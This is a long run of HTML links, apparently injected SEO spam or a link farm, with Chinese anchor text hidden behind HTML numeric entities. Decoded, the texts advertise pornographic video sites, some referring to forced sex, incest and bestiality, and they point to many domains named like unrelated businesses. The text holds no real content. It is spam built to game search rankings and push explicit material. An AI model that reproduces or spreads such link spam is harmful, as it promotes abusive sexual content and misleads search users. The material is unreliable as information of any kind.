<a href="http://cdmhmj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://you-chen.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x9732;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shandongglass.com" target="_blank">&#x5F3A;&#x884C;&#x65E0;&#x5957;&#x5185;&#x5927;&#x5B66;&#x751F;&#x521D;&#x6B21;</a>|
<a href="http://apswzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwujian.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abbaozai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://misseight.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://cqfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sanweiban.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://qhlove.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tz6h.com" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;</a>|
<a href="http://zzjiu.com" target="_blank">&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://act789.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyszp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgysj.com" target="_blank">&#x597D;&#x786C;&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x89C6;&#x9891;</a>|
<a href="http://llsmw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kwergo.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndhy.com" target="_blank">&#x5927;&#x8C61;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://13yfc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://linfengshuhua.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x8D85;&#x78B0;</a>|
<a href="http://qdgcy.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://20wffg.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqflp.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oidjy.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualixiu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tongjiangge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://560922.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mayixuetang.com" target="_blank">&#x56FD;&#x4EA7;av&#x5BFC;&#x822A;&#x5927;&#x5168;&#x7CBE;&#x54C1;</a>|
<a href="http://meirenjian.com" target="_blank">&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x4E71;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gelaopo.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://www777mecom.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://a-giant.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x771F;</a>|
<a href="http://boden-tech.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://123wzdq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://sdjjh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://alxiduo.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;</a>|
<a href="http://doudoubear.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hantangit.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://zsbce.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wangzhuan88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://qrcwd.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://huayongbao.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://aibcloud.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://19zy.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://soundsking.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matlabcn.com" target="_blank">&#x5168;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://hbjngs.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://gdbbf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://danta888.com" target="_blank">&#x6027;&#x8272;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eizhong.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gzqingyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://fuliaiying.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x719F;&#x5987;videofreesex</a>|
<a href="http://jackdeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhanso.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqkfx.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://epc5.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ttyft.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmi100.com" target="_blank">91&#x56FD;&#x5185;&#x5916;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qianhongtouzi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szibc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://qy983.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://slhcar.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rangjue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ssdjcw.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuming.com" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayaelec.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyyg8.com" target="_blank">&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbjngs.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sptopone.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://plstw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://qnssn.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qicheng1.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hztmj.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1yygwl.com" target="_blank">&#x719F;&#x5987;&#x9732;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzc28.com" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://79bar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://it2688.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;va&#x9AD8;&#x6E05;cabal</a>|
<a href="http://yucaiyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xazhiguan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wushi5.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hehuasan.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://dyxsk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x6B21;</a>|
<a href="http://imoutolove.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;180&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjmsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://ssidian.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://dgguermei.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x6210;&#x4EBA;</a>|
<a href="http://hejjj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x9212.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://yuntesheng.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://shljyy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajiawang.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zyb365.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstxlm.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;</a>|
<a href="http://km3a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ballmillgd.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiazaige.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://fjluntan.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbwell.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://kingns.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvdedu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hamibobo.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wapjg.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://hanguogou.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aju8.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://hbjdw.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://danta888.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://lvhebao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingshang8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://hengyijituan.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhemu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://caomeituan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://xueganhuo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iot96.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://fsyypx.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x2234;</a>|
<a href="http://hbmygs.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shljyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hz9258.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sinatrip.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sddkc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://szsfjj.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;2020</a>|
<a href="http://kqnsy.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x7EFC;&#x5408;</a>|
<a href="http://yihaoli.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://huanlia.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyzxx.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hxb777.com" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://huahenjishu.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://souease.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bjgta.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://designlol.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://house366.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;av&#x5165;&#x53E3;</a>|
<a href="http://tjpgw.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyidingzhi.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://xmlfp.com" target="_blank">&#x56FD;&#x4EA7;av&#x5BFC;&#x822A;&#x5927;&#x5168;&#x7CBE;&#x54C1;</a>|
<a href="http://jmw100.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kqnsy.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x4E30;&#x6EE1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://zhonfo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dgdskj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://zgx80.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
